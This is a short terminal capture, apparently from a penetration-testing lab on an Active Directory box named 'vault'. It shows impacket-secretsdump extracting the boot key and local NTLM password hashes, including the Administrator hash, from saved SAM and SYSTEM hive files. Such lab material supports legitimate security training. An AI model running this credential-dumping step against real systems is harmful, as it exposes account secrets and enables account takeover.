 ┌──(cadet㉿kali)-[~/PG/active-directory/vault]
└─$ impacket-secretsdump local -sam SAM -system SYSTEM
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xe9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:608339ddc8f434ac21945e026887dc36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...